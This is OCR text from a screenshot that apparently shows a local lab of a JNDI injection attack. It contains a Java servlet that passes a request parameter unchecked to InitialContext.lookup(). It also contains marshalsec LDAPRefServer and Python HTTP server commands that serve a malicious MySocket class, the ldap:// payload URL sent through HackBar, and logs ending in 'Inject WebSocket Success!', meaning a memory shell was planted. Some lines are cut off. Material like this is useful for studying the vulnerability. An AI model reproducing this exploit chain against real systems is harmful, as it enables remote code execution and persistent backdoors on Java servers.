 Test.java
public class Test extends HttpServlet {
2
@Override
protected void doGet(HttpServletRequest req, HttpServlet
String url = req.getParameter( name: "url");
System.out.println(url);
try {
InitialContext initialContext = new InitialConte
initialContext.lookup(url);
} catch (NamingException e) {
throw new RuntimeException(e);
}
}
}
Notifications
Database
m
Maven
Server
Tomcat Localhost Log
Tomcat Catalina Log
ws:
ldap://127.0.0.1:8099/aaa
Inject WebSocket Success!
on Control
Run
TODO
Problems
Terminal
Profiler
Services
Build
Dependencies
1
2
3
PS E:\Server> python -m http.server 9999
Serving HTTP on :: port 9999 (http://[::]:9999/) ...
::ffff:127.0.0.1 - - [05/Feb/2023 17:20:44] "GET /MySocket.class HTTP/1.1" 200
-
Windows PowerShell
ll.jar marshalsec.jndi.LDAPRefServer http://127.0.0.1:9999/#MySocket 8099
Listening on 0.0.0.0:8099
Send LDAP reference result for aaa redirecting to http://127.0.0.1:9999/MySoc
ket.class
Elements
Console
Sources
Network
HackBar
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
S
URL
http://localhost:8080/test?
url=ldap%3A%2F%2F127.0.0.1%3A8099%2Faaa